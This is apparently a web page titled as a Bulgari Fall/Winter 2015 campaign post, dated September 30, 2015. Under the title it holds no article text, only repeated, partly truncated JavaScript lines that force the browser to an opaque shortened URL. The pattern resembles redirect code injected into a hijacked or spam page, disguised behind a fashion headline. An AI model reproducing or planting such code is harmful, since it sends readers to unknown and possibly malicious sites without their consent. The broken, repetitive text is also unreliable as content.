
Bulgari Fall/Winter 2015 Campaign
September 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =